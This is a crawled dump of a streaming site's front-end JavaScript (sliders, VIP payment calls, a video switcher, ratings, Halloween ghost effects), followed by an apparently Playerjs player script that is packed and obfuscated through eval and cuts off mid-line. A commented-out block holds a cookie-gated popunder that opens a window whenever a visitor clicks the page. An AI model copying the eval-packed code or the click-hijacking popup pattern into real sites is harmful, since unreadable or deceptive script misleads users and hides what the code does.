                slidesToShow: 2,
                arrows: false
            }
        }]
    });
    $('.carousel').slick({
        dots: !0,
        customPaging: () => '',
        infinite: !0,
        speed: 500,
        fade: !0,
        autoplay: !0,
        cssEase: 'linear'
    })
});

/* Історія оновлень */
$("#updates_btn, .update_log").mouseenter(function() {
    "undefined" != typeof history_timer && clearTimeout(history_timer), $(".update_log").show()
}), $("#updates_btn").mouseleave(function() {
    history_timer = setTimeout(function() {
        $(".update_log").hide()
    }, 300)
}), $(".update_log").mouseleave(function() {
    $(".update_log").hide()
});

/* Спробувати VIP */
function try_vip(){$.post(dle_root + "engine/ajax/freevip.php",{user_hash:dle_login_hash},function(a){"ok"==a&&window.location.reload(!0)})}

/* Купівля VIP */
$(function () {
    if (window.location.hash.startsWith('#pay_')) {
        if (window.location.hash == '#pay_fail')
            $('#pay_error').show();
        else
            $('#pay_success').show();
    }
});
function buy_vip() {
    $('.buy_vip').replaceWith('<select class="buy-vip btn-lg buy_vip" />');
    $.each(window.selectValues, function (c, d) {
        $('.buy_vip').append($('<option' + (0 == c ? ' disabled selected' : '') + '></option>').attr('value', c).text(d))
    });
    $('.buy_vip').on('change', function() {
        $.post(dle_root + "engine/ajax/buy_vip.php", {
            user_hash: dle_login_hash, monthes: $(this).val()
        }, function (response) {
            if (typeof response == 'object' && response.result == 'success') {
                document.location.href = response.redirect;
            }
        });
    }); 
}

/* Кнопка Наверх */
$(document).ready(function(){
    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
        });
         
        $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });
});
window.onload = function() { // после загрузки страницы
	var scrollUp = document.getElementById('scrollup'); // найти элемент
if (scrollUp!=null) {
	scrollUp.onmouseover = function() { // добавить прозрачность
		scrollUp.style.opacity = 0.3;
		scrollUp.style.filter  = 'alpha(opacity=30)';
	};

	scrollUp.onmouseout = function() { //убрать прозрачность
		scrollUp.style.opacity = 0.5;
		scrollUp.style.filter  = 'alpha(opacity=50)';
	};

	scrollUp.onclick = function() { //обработка клика
		window.scrollTo(0,0);
	};
// show button
	window.onscroll = function () { // при скролле показывать и прятать блок
		if ( window.pageYOffset > 0 ) {
			scrollUp.style.display = 'block';
		} else {
			scrollUp.style.display = 'none';
		}
	};
	
}
};

/* Вкладки з плеєрами */
function openTab(e,t){var a,n,l;for(n=document.getElementsByClassName("tabcontent"),a=0;a<n.length;a++)n[a].style.display="none";for(l=document.getElementsByClassName("tablinks"),a=0;a<l.length;a++)l[a].className=l[a].className.replace(" active-tab","");document.getElementById(t).style.display="block",e.currentTarget.className+=" active-tab"}
$(document).ready(function(){
    if (document.getElementById("openTab") != null) {
        document.getElementById("openTab").click();
    }
});

/* фейсбук */
(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.9&appId=868929056516405";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));

/* перемикач */
/*
 Video switcher with dropdown menu
 Edited: 15.07.2023
 Version: 1.2.0
 Author:       Ed Qweqwe
 Author URI:   https://t.me/qweqwe
*/
$(function () {
    function set_player(player, url) {
        $('#'+player+' iframe').attr('src', url);
    }
    if (typeof switches == "object") {
        $.each(switches, function(player, videos) {
            $('#'+player).append('<div class="movie" id="dd'+player+'"></div>');
            obj = videos;
            var level = 0;
            while (typeof obj == 'object') {
                level++;
                $('#dd'+player).append('<select id="lvl' + level + player + '" data-level="' + level + '"></select>');
                $.each(Object.keys(obj), (a, value) => {
                    $('select#lvl' + level + player).append('<option>' + value + '</option>');
                });
                obj = Object.values(obj);
                obj = obj[obj.length - 1];
            }
            set_player(player, obj);
            $('#dd'+player).show();
            $('#dd'+player+' select').change(function () {
                var level = 0; 
                var this_level = $(this).data('level');
                var temp = videos;
                while (typeof temp == 'object') {
                    level++;
                    if (level > this_level) {
                        var selected = $('select#lvl' + level + player).val();
                        $('select#lvl' + level + player).empty(),
                            $.each(Object.keys(temp), (b, key) => {
                                $('select#lvl' + level + player).append('<option' + (selected == key ? ' selected' : '') + '>' + key + '</option>');
                            });
                    }
                    temp = temp[$('select#lvl' + level + player).val()];
                }
                set_player(player, temp);
            }).change();
        });
    }
});
/* лайки та дізлайки */
$(document).ready(function () {

	$('.frate').each(function () {
		var rate = $(this),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rate.append('<div class="rbar"><div class="rfill"></div></div>');
		if (rvote >= rrate && rvote > 0) {
			var m = (rvote - rrate) / 2,
				p = rvote - m,
				perc = Math.round(p / rvote * 100);
			rate.find('.rate-plus span').html(p);
			rate.find('.rate-minus span').html(m);
			rate.find('.rfill').css({ 'width': '' + perc + '%' });
		};
	});
	// $(".js-show-comments-form").click(function(){
	// 	$('.add-comments-form').slideToggle(200);
	// });
	// $(".comment-item__reply").click(function(){
	// 	$('.add-comments-form').slideDown(200);
	// });
	$(document).on('click', '.form__textarea-inside textarea, .fr-wrapper', function () {
		$('.add-comments-form').find('.form__row--protect').removeClass('d-none');
	});
});

function doRateLD(rate, id) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function (data) {
		HideLoading('');
		if (data.success) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text()),
				m = (data.votenum - rt) / 2,
				p = data.votenum - m,
				perc = Math.round(p / data.votenum * 100),
				fRate = $("#frate-" + id);
			fRate.find('.rate-plus span').html(p);
			fRate.find('.rate-minus span').html(m);
			fRate.find('.rfill').css({ 'width': '' + perc + '%' });
		} else if (data.error) { DLEalert(data.errorinfo, dle_info); }
	}, "json");
};

function BestComments(a, b, c) {
    if (c == 1) {
        text = "Открепить этот комментарий?";
    } else {
        text = "Закрепить этот комментарий первым?";
    }
    DLEconfirm(text, dle_confirm, function() {
        ShowLoading("");
        $.post(dle_root + "engine/ajax/commsort.php", {
            id: a,
            post_id: b,
            dell_comm: c,
            user_hash: dle_login_hash
        }, function(data) {
            HideLoading("");
            $.get(window.location.href, function(resp) {
                var $parsed = $(resp);
                $('#dle-comments-list').replaceWith($parsed.find('#dle-comments-list'));
            });
            DLEalert(data, dle_info);
        })
    })
}

/* Halloween ghosts */
(
    function () {
      document.addEventListener('DOMContentLoaded', function () {
        if (window.enableGhosts) {
            ghostInitialization({ count: 1, frequency: 25 });
            window.createGhostsFamily = createGhostsFamily;
            window.ghostInitialization = ghostInitialization;
        }
      })
      function ghostInitialization({ count = 1, frequency = 25 }) {
        createGhost();
        setInterval(function () {
          for (let i = 0; i < count; i++) {
            createGhost();
          }
        }, frequency * 1000);
      }
      function getType() {
        const ghostTypes = [
          'big',
          'small',
          'pair'
        ];
        return ghostTypes[getRandomInt(0, 2)];
      }
      function getInitPosition() {
        const startPosition = [
          'horizontalMin',
          'horizontalMax',
          'verticalMin',
          'verticalMax'
        ];
        return startPosition[getRandomInt(0, 3)];
      }
      function calculatePosition({ left, top, initPos = getInitPosition() }) {
        let direction;
        const width = window.innerWidth;
        const height = window.innerHeight;
        const offset = 300;
        switch (initPos) {
          case 'horizontalMin':
            direction = 'to-right';
            if (left && top) {
              left = width;
              if (top < (offset + height) / 2) {
                top = getRandomInt(offset, height);
              } else {
                top = getRandomInt(-offset, height - offset);
              }
            } else {
              left = -offset;
              top = getRandomInt(-offset, height);
            }
            break;
          case 'horizontalMax':
            direction = 'to-left';
            if (left && top) {
              left = -offset;
              if (top < (offset + height) / 2) {
                top = getRandomInt(offset, height);
              } else {
                top = getRandomInt(-offset, height - offset);
              }
            } else {
              left = width;
              top = getRandomInt(-offset, height);
            }
            break;
          case 'verticalMin':
            direction = 'to-bottom';
            if (left && top) {
              top = height;
              if (left < (offset + width) / 2) {
                left = getRandomInt(offset, width);
              } else {
                left = getRandomInt(-offset, width - offset);
              }
            } else {
              top = -offset;
              left = getRandomInt(-offset, width);
            }
            break;
          case 'verticalMax':
            direction = 'to-top';
            if (left && top) {
              top = -offset;
              if (left < (offset + width) / 2) {
                left = getRandomInt(offset, width);
              } else {
                left = getRandomInt(-offset, width - offset);
              }
            } else {
              top = height;
              left = getRandomInt(-offset, width);
            }
            break;
          default:
            break;
        }
        return { left, top, initPos, direction };
      }
      function createGhost() {
        const ghostTemplate = '<div class="ghost ##TYPE## ##DIRECTION##" ></div>';
        const ghostWrap = document.createElement('div');
        const type = getType();
        const { left, top, initPos, direction } = calculatePosition({});
        let removeTimer;
        ghostWrap.innerHTML = ghostTemplate
          .replace('##TYPE##', type)
          .replace('##DIRECTION##', direction);
        const ghost = ghostWrap.firstChild;
        document.body.append(ghost);
        ghost.setAttribute('style', `
          top: ${top}px;
          left: ${left}px
        `);
        ghost.addEventListener('click', function (e) {
          clearTimeout(removeTimer);
          createGhostsFamily({ x: e.x, y: e.y });
          ghost.remove();
        });
        setTimeout(function () {
          const { left: newLeft, top: newTop } = calculatePosition({ left, top, initPos });
          ghost.setAttribute('style', `
          top: ${newTop}px;
          left: ${newLeft}px
        `);
        }, 1000);
        removeTimer = setTimeout(function () {
          ghost.remove();
        }, 10000);
      }
      function getRandomInt(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
      }
      function createGhostsFamily({
        x = getRandomInt(100, window.innerWidth - 100),
        y = getRandomInt(100, window.innerHeight - 100)
      }) {
        let rotate = 20;
        const ghostsFamily = document.createElement('div');
        ghostsFamily.classList.add('ghosts-family');
        ghostsFamily.setAttribute(`style`, `top: ${y}px; left: ${x}px`);
        setTimeout(function () {
          ghostsFamily.classList.add('_is-flying');
        }, 20);
        ghostsFamily.classList.add('ghosts-family');
        for (let i = 0; i < 8; i++) {
          const ghost = _generateGhost();
          ghost.setAttribute('style', `transform: rotate(${rotate}deg)`);
          rotate += 45;
          ghostsFamily.appendChild(ghost);
        }
        document.body.appendChild(ghostsFamily);
        function _generateGhost() {
          const ghost = document.createElement('div');
          ghost.classList.add('ghostik');
          return ghost;
        }
        setTimeout(function () {
          // ghostsFamily.remove();
        }, 3000);
      }
    })();

/* кнопки соціальних мереж (share.js) */
/*
var Shares = {
    title: "РџРѕРґРµР»РёС‚СЊСЃСЏ",
    width: 850,
    height: 400,
    init: function() {
        for (var a = document.querySelectorAll(".social"), b = 0, c = a.length; b < c; b++)
            for (var d = a[b].getAttribute("data-url") || location.href, e = a[b].getAttribute("data-title") || "", f = a[b].getAttribute("data-desc") || "", g = a[b].querySelectorAll("a"), h = 0, i = g.length; h < i; h++) {
                var j = g[h].getAttribute("data-id");
                j && this.addEventListener(g[h], "click", {
                    id: j,
                    url: d,
                    title: e,
                    desc: f
                })
            }
    },
    addEventListener: function(a, b, c) {
        var d = this,
            e = function() {
                d.share(c.id, c.url, c.title, c.desc)
            };
        a.addEventListener ? a.addEventListener(b, e) : a.attachEvent("on" + b, function() {
            e.call(a)
        })
    },
    share: function(a, b, c, d) {
        switch (b = encodeURIComponent(b), d = encodeURIComponent(d), c = encodeURIComponent(c), a) {
            case "fb":
                this.popupCenter("https://www.facebook.com/sharer/sharer.php?u=" + b, this.title, this.width, this.height);
                break;
            case "vk":
                this.popupCenter("https://vk.com/share.php?url=" + b + "&description=" + c + ". " + d, this.title, this.width, this.height);
                break;
            case "tw":
                var e = c || d || "";
                c.length > 0 && d.length > 0 && (e = c + " - " + d), e.length > 0 && (e = "&text=" + e), this.popupCenter("https://twitter.com/intent/tweet?url=" + b + e, this.title, this.width, this.height);
                break;
            case "gp":
                this.popupCenter("https://plus.google.com/share?url=" + b, this.title, this.width, this.height);
                break;
            case "ok":
                this.popupCenter("https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=" + b, this.title, this.width, this.height)
        }
    },
    newTab: function(a) {
        var b = window.open(a, "_blank");
        b.focus()
    },
    popupCenter: function(a, b, c, d) {
        var e = void 0 !== window.screenLeft ? window.screenLeft : screen.left,
            f = void 0 !== window.screenTop ? window.screenTop : screen.top,
            g = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width,
            h = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height,
            i = g / 2 - c / 2 + e,
            j = h / 3 - d / 3 + f,
            k = window.open(a, b, "scrollbars=yes, width=" + c + ", height=" + d + ", top=" + j + ", left=" + i);
        window.focus && k.focus()
    }
};
$(document).ready(function(){
    $(".social a").on("click", function() {
        var a = $(this).data("id");
        if (a) {
            var b = $(this).parent(".social"),
                c = b.data("url") || location.href,
                d = b.data("title") || "",
                e = b.data("desc") || "";
            Shares.share(a, c, d, e)
        }
    });
});
*/
/* pushy */
/*
!function(a){function b(){g.hasClass(k)?h.toggleClass(l):h.toggleClass(m),q&&g.one("transitionend",function(){q.focus()})}function c(){g.hasClass(k)?h.removeClass(l):h.removeClass(m)}function d(){g.hasClass(k)?(h.addClass(l),g.animate({left:"0px"},r),i.animate({left:s},r),j.animate({left:s},r)):(h.addClass(m),g.animate({right:"0px"},r),i.animate({right:s},r),j.animate({right:s},r)),q&&q.focus()}function e(){g.hasClass(k)?(h.removeClass(l),g.animate({left:"-"+s},r),i.animate({left:"0px"},r),j.animate({left:"0px"},r)):(h.removeClass(m),g.animate({right:"-"+s},r),i.animate({right:"0px"},r),j.animate({right:"0px"},r))}function f(){a(t).addClass(v),a(t).on("click",function(){var b=a(this);b.hasClass(v)?(a(t).addClass(v).removeClass(u),b.removeClass(v).addClass(u)):b.addClass(v).removeClass(u)})}var g=a(".pushy"),h=a("body"),i=a("#container"),j=a(".push"),k="pushy-left",l="pushy-open-left",m="pushy-open-right",n=a(".site-overlay"),o=a(".menu-btn, .pushy-link"),p=a(".menu-btn"),q=a(g.data("focus")),r=200,s=g.width()+"px",t=".pushy-submenu",u="pushy-submenu-open",v="pushy-submenu-closed";a(t);a(document).keyup(function(a){27==a.keyCode&&(h.hasClass(l)||h.hasClass(m))&&(w?c():(e(),x=!1),p&&p.focus())});var w=function(){var a=document.createElement("p"),b=!1,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};if(null!==document.body){document.body.insertBefore(a,null);for(var d in c)void 0!==a.style[d]&&(a.style[d]="translate3d(1px,1px,1px)",b=window.getComputedStyle(a).getPropertyValue(c[d]));return document.body.removeChild(a),void 0!==b&&b.length>0&&"none"!==b}return!1}();if(w)f(),o.on("click",function(){b()}),n.on("click",function(){b()});else{h.addClass("no-csstransforms3d"),g.hasClass(k)?g.css({left:"-"+s}):g.css({right:"-"+s}),i.css({"overflow-x":"hidden"});var x=!1;f(),o.on("click",function(){x?(e(),x=!1):(d(),x=!0)}),n.on("click",function(){x?(e(),x=!1):(d(),x=!0)})}}(jQuery);
*/
/* youtube-реклама */
/*
var yt_player;$.getScript('https://www.youtube.com/iframe_api');function hide_yt(){$('#ytub').hide(),$('#yt_parent').hide(),$(yt_config[0]+' iframe').show(),yt_player.stopVideo(),yt_player=!1,clearInterval(timer)}function onYouTubeIframeAPIReady(){if('undefined'!=typeof yt_config&&1==yt_config[6]){var a=yt_config[0],b=$(a).outerWidth(),c=$(a).outerHeight(),d=!1;$(a).append('<div class="yt_overlay"></div>').parent().append('<div id="yt_parent" style="display:none"><div class="yt_overlay"></div><div id="ytub"></div><div id="play" class="play"></div><div id="skip_btn"></div></div>'),$('.yt_overlay').width(b).height(c).show().click(()=>{$(a+' .yt_overlay').hide(),$('.yt_overlay').off('click').click(()=>{yt_player.pauseVideo(),d=!0,window.open(yt_config[3],'_blank'),$('#play').show()}),$(a+' iframe').hide(),$('#ytub').show(),$('#yt_parent').show(),$('#skip_btn').show(),yt_player.playVideo(),timer=setInterval(function(){if(!0!=d){var f=yt_player.getCurrentTime();if(f>=yt_config[2])$('#skip_btn').text(yt_config[5]).css('cursor','pointer'),$('#skip_btn').click(hide_yt),clearInterval(timer);else{var g=yt_config[4].replace('%t',yt_config[2]-Math.round(f));$('#skip_btn').text(g)}}},500)}),$('#play').click(()=>{d=!1,$('#play').hide(),yt_player.playVideo()}),yt_player=new YT.Player('ytub',{width:b,height:c,videoId:yt_config[1],playerVars:{controls:0,showinfo:0,rel:0,modestbranding:1,disablekb:1},events:{onStateChange:function(f){0===f.data&&hide_yt()}}})}}
*/

/* хз що це */
/* 
var par = "menubar=yes,location=yes,resizable=yes,scrollbars=yes,status=yes";
txt = new Array();
txt[0]="https://simpsonsua.tv/blog/3193-scartoons-1.html"
var b = Math.round(Math.random() * (txt.length - 1))
var ssilka = txt[b];
function Show666() {
cooki=navigator.cookieEnabled;
if(cooki)
{
scookie = GetCookie('pokaz');
if (scookie == null)
{
var ExpDate = new Date ();
ExpDate.setTime(ExpDate.getTime() + (24 * 60 * 60 * 1000));
SetCookie('pokaz','2',ExpDate, "/");
$(document).ready(function() {
$("body").click(function() {
window.open(ssilka, "website", par)
});
});
}
}
}

function GetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) { var j = i + alen; if (document.cookie.substring(i, j) == arg) return getCookieVal (j); i = document.cookie.indexOf(" ", i) + 1; if (i == 0) break; } return null; } function SetCookie (name, value) { var argv = SetCookie.arguments; var argc = SetCookie.arguments.length; var expires = (argc > 2) ? argv[2] : null;
var path = (argc > 3) ? argv[3] : null;
var domain = (argc > 4) ? argv[4] : null;
var secure = (argc > 5) ? argv[5] : false;
document.cookie = name + "=" + escape (value) +
((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
((path == null) ? "" : ("; path=" + path)) +
((domain == null) ? "" : ("; domain=" + domain)) +
((secure == true) ? "; secure" : "");
}
document.onmouseup=Show666;
*/
//qwe

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://ashdi.vip/player/playerjs.js?v=2.5
body_size: 315877
content:
//	Playerjs.com 21.0.10
//	24.10.2025 12:28:00
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1G.5N){1G.5N=[];1G.i9}if(1G[\'LM\']){1C(LM,1)};E KW(3b){B o={1B:J,sF:[],GH:[],gW:J,nK:\'Z4\',YV:TW,Ze:TT,8z:\'21.0.10\',kO:[\'aB\',\'Rs\'],oj:\'\',2c:J,9C:J,aM:J,Yy:J,hT:J,6H:J,aQ:J,b5:J,u:\'#Zf#10n#ZY#10q#10D#10y#10v#Zt#ZP#ZG#iC#W1#iC#WJ#Xo#y7#XM#Xc#X5#X2#y7#WT#Wv#WE#Wo#10L#iC#14e#iC#13T#13E#13K#y7#13V#iC#14a#143#141#13Y#iC#14S\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',15N:\'\',y:\'xx???x=xx?x??=\',p:\'#15K/15T/15Z/15z/15y/15a==\',15d:-1,FB:"I0",kU:"//I0.9m",9k:[],dt:G,pr:G,ga:J,ab:J,lH:[],15s:J,hk:\'//.al//\',xq:0,3v:[],7q:[],cP:[],3w:[],tC:[],bK:0,ah:[],qi:0,kP:J,7j:J,1J:J,Am:J,7n:J,ni:\'<IK>\',pj:\'</IK>\',cH:1G.e0.Z<26&&1G.e0.1c<26,DM:[],10S:[],7c:{\'1S\':1,\'Ox\':1,\'fL\':1,\'gb\':1,\'rM\':0},ca:[],zh:0,hq:0,6x:J,5J:J,kn:J,uP:J,11e:[],uy:[],d5:J,ag:0,n0:J,BM:1E,mG:1E,xG:J,Hf:E(x){B a;L a},11t:0,n6:4c,5m:J,gc:J,FE:29.FE,d:a2.Fs,fF:a2.Fs,9Z:a2.9Z,gN:a2.9Z.I("gN")==0,12i:{},EO:\'Mw-H9.9m/H9.js\',fd:["Hf","GS"],7l:[],133:[],13y:[],lL:1,vh:[],GS:E(x,y,z){B a;L a},1f:0,v4:0,5j:J,dk:-1,bU:3,13v:0,B2:0,c5:0,4v:{x:1,y:1,x0:1,y0:1},fw:["g7","gq","jd","ji","jl","mg","wy","ly","fA","et","uO","uN"],qx:["13u","13j","12z","12s"],fZ:0,Cq:0,zH:0,mw:0,gU:0,Sa:[],dK:[\'8p\',\'fQ\',\'km\',\'7C\'],iU:[],ql:G,hO:[],AQ:0,sD:0,ws:"w"+"s",gW:J,i3:[J,J,J]};B iy={U:{w:20,h:20,1j:"-",12P:"-",a:1,8U:-1,1q:"46",1I:"",1S:1,jP:-1,dq:0,2S:1,1w:"",1H:"",3O:"12O",eX:12,m5:0,1v:"S",2T:"0 3 0 3",bV:"0 0 0 0",2i:1,og:"0 0 0 0",12R:0,oD:1,bg:0,vk:0,Km:0,4Q:1,8I:-1,5b:"4E",ae:-1,ik:"0 0 0 0",o9:-1,oG:"46",cA:-1,ur:-1,7m:"1T",4u:"uJ",2S:0,nJ:"4E",nL:0.7,Fm:0,Fq:"46",nz:"3 5 3 5",13m:"0 0 0 0",13q:1,Fo:"ra-r9",Fd:11,Fn:0,3o:"",LS:5,LR:0,3k:0,13r:2,13s:2,NY:0.2,O0:0,Og:0.1,cE:0,130:"11z",10W:1,11Z:5,NL:"4E",NW:"46",Oh:"46",Oi:1,S8:1,F7:1,8k:0,4e:0,l8:20,gr:"<2f Z=\'20\' 1c=\'20\'><g><jD ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5C=\'#dg\'/></g></2f>",EV:1,vJ:-1,ol:0,vO:1,G4:-1,11R:0.1,gQ:0,3F:"",TE:0,QO:"uJ",3R:"",Qs:uq,Qa:uq,Ol:0,6m:0,6n:"46",PG:0,PC:"4E",O9:9,Gd:"0 0 10 0",Ge:"0 0 0 0",PJ:0}};E Lx(){2k(i1(\'#15g#14g/13H/14u/14x/10x/10b/15M/15L/15G/15D==\'));o.Ly=G}E fm(s){if(s.I(\'.\')==-1){s=s.1h(1);s2=\'\';W(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.5p(i,i+3)}s=Qt(s2)}L s};E MS(){if(o.u!=\'\'){v=ef(v,6a.8u(i1(o.u)))}if(3b.I("#"+v.aE)==0){2R{3b=6a.8u(o[o.fd[0]](3b))}2w(e){}}F{if(3b.I("#"+v.dH)==0){2R{3b=6a.8u(o[o.fd[1]](3b))}2w(e){}}}}E 9U(x,y){}E tm(y,1u){}B DD=E(){B c8=1Q("1V");o.1W.1N(c8);O(c8,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':\'100%\',\'1c\':30,\'28-1q\':v.Sp,\'1D\':v.SY,\'2n\':\'1T\'});B x=1Q("1V");o.1W.1N(x);O(x,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':\'100%\',\'1q\':v.Sn,\'3O-3A\':v.Hi,\'2L\':(v.Te+\'px \'+v.Ta+\'px\'),\'2n\':\'1T\'});H.al=E(1H,n){x.1P=1H;4M(x);O(c8,{\'1c\':x.3h,\'2n\':\'4p\'});c8.C.4d="15Y";W(B i=0;i<x.4b(\'a\').Q;i++){x.4b(\'a\')[i].C.1q=\'#dg\'}if(n){1C(H.kF,26*n)}x.C.4d="11w"};2k(E(w,i,s,e){B 4S=0;B 4m=0;B 7r=0;B 6p=[];B 6d=[];kY(G){if(4S<5)6d.1Z(w.4Y(4S));F if(4S<w.Q)6p.1Z(w.4Y(4S));4S++;if(4m<5)6d.1Z(i.4Y(4m));F if(4m<i.Q)6p.1Z(i.4Y(4m));4m++;if(7r<5)6d.1Z(s.4Y(7r));F if(7r<s.Q)6p.1Z(s.4Y(7r));7r++;if(w.Q+i.Q+s.Q+e.Q==6p.Q+6d.Q+e.Q)1k}B iL=6p.dU(\'\');B iD=6d.dU(\'\');4m=0;B dV=[];W(4S=0;4S<6p.Q;4S+=2){B e1=-1;if(iD.bn(4m)%2)e1=1;dV.1Z(7y.lK(2J(iL.1h(4S,2),36)-e1));4m++;if(4m>=6d.Q)4m=0}L dV.dU(\'\')}(\'132\',\'12Q\',\'12C\',\'yk\'))};2k(E(w,i,s,e){B 4S=0;B 4m=0;B 7r=0;B 6p=[];B 6d=[];kY(G){if(4S<5)6d.1Z(w.4Y(4S));F if(4S<w.Q)6p.1Z(w.4Y(4S));4S++;if(4m<5)6d.1Z(i.4Y(4m));F if(4m<i.Q)6p.1Z(i.4Y(4m));4m++;if(7r<5)6d.1Z(s.4Y(7r));F if(7r<s.Q)6p.1Z(s.4Y(7r));7r++;if(w.Q+i.Q+s.Q+e.Q==6p.Q+6d.Q+e.Q)1k}B iL=6p.dU(\'\');B iD=6d.dU(\'\');4m=0;B dV=[];W(4S=0;4S<6p.Q;4S+=2){B e1=-1;if(iD.bn(4m)%2)e1=1;dV.1Z(7y.lK(2J(iL.1h(4S,2),36)-e1));4m++;if(4m>=6d.Q)4m=0}L dV.dU(\'\')}(\'12l\',\'12W\',\'136\',\'yk\'));B v={1a:0,BT:0,qh:"#4E",2N:0,EM:1,a0:"#4E",5b:"#46",8k:0,rG:1,rv:1,3u:0,Cv:1,cF:0,AL:1,1A:{16d:0,1q:"4E",a:"0.4",h:34,pT:1,1r:1,lh:1,i4:0,mL:3,9z:0,DY:3,7m:"1T",1v:"2I",2T:"0 0 0 0",8k:0,oh:0,7e:\'\'},22:{on:1,f:1,r:1,m:1,4o:5,Dd:"4o",b0:1,Dr:"1L",rA:0,UN:0,Bo:1,m7:0.2},Y:{5b:"4E",ae:"rY",4Q:0.9,8I:-1,1v:"18",2T:"0 0 0 0",2L:"7 15 7 15",1q:"46",3O:"QN, QL, ra-r9",eX:12,6K:10,m5:0,6n:"Tx",xR:1,a0:"13b",a:1,8U:-1,11i:0,15C:100,15E:177,15J:1,oN:1,yT:"15P",w5:"4E",oT:-1,15Q:-1,yV:0,B3:3,jT:16,N1:"14c",8k:0,pa:1,wt:1,wr:"46",zC:0,AP:"4E",MV:1,MW:0,MX:"rY",wc:0,oH:4c,f8:0,8r:0,Qj:0,Qh:0,kq:1,4i:0,p7:50,Be:0,wi:1,ic:170,qn:0,AT:"rY",B0:"0 0 0 0",DW:30,a0:"Sy"},1n:{5b:"4E",ae:"13U",4Q:0.7,8I:-1,3O:"QN, QL, ra-r9",1v:"2I-2p",2T:"0 0 0 0",2L:"7 10 7 15",1q:"46",eX:12,jT:16,6K:10,m5:0,14R:"46",6n:"Tx",a:1,1S:5,8U:-1,Ae:1,B3:3,pa:1,wt:1,wr:"46",wc:0,oH:4c,8k:0,14m:1,W7:"5c",5r:1,XJ:"7W",WM:1,Xe:"2e",WW:0,XK:"8b",VV:0,Wa:"5Z",DW:30,a0:"Sy"},Zg:{1v:"2I-2p",2T:"0 10 50 0"},1L:0.8,Dv:1,tG:1,cQ:0,7d:0,Uu:1,4n:0,5D:0,QZ:0,R9:0,3I:0,Gy:1,wN:0,DJ:0,DK:0,mN:\',\',tT:\';\',fh:\'//\',yN:1,mW:\'[\',gE:\']\',ij:\'5C\',qF:1,qH:-1,BP:0,ZI:\'20 0 0 20\',ZS:\'1b-18\',Zp:100,Zv:100,Zw:-1,Cw:0,Tw:1,Sp:"F8",Sn:"46",Te:5,Ta:10,SY:1,Hi:10,qi:0,Dl:1,15r:1,jB:1,5K:\'YQ\',E0:0,jL:\'6o\',cL:1,RQ:0,Jv:0,LV:0,bx:1,fJ:1,PV:5,7S:0,Vi:1,s9:0,CJ:5,YP:0,YN:0,YL:0,sL:1,SD:1,NA:0,YJ:0,YH:0,FG:1,vG:0,1U:"HC",Yz:DB,tg:\'100%\',ga:0,GZ:{9r:1,2H:0,wH:0,5T:0,1B:1,zG:0,zI:0,zK:0,q5:0,CW:0,Iu:0},GR:{9r:1,2H:0,wH:0,5T:0,1B:1,zG:0,zI:0,zK:0},YD:100,Sv:1,jA:1,tA:14,g7:\'100%\',Q6:1,tu:20,Q2:1,jl:0.7,Q4:2,zb:3,fA:10,gq:"46",jd:"MC",ji:"4E",mg:0,wy:0,ly:ci,Dx:1,et:0,yg:1,aJ:1,YC:1,YR:0.3,YS:3,Zd:4,Zb:5,Z8:0,Z3:Z1,YZ:Px,VA:0,Vx:1,AN:1,jS:1,Oo:1,Gh:0,Nj:160,Ni:90,Nf:0,Ne:1,Nb:"rY",Ng:0,Na:1,aE:\'2\',dH:\'3\',fX:10,Co:1,HI:1,aj:-1,A9:1,YY:1,YX:-1,Y5:0,Yb:1,Y3:0,Yn:1,Yv:0,Yt:1,Yi:0,Yf:1,ZW:0,10m:1,10l:0,10h:1,10a:0,Bi:1,ZZ:0,10g:0,10B:1,10J:0,10I:1,Kd:"#46",Jy:"#4E",tl:"#4E",Li:"#46",JA:"#4E",Jk:"#46",ze:"#4E",z5:"#46",L5:"#4E",z3:"#46",xn:"#4E",nB:"#46",Jz:1,fk:0,10H:1,xT:0.5,Kt:"#46",xF:"#4E",HJ:1,10E:1,10s:1,10u:1,10r:1,sX:10,CT:-1,KD:1,ns:1,qc:0,qT:0,ZU:"or",Zy:"or",Zo:"or",Zm:"or",Zl:"50%",Zj:-1,ZQ:0,ZF:-1,J8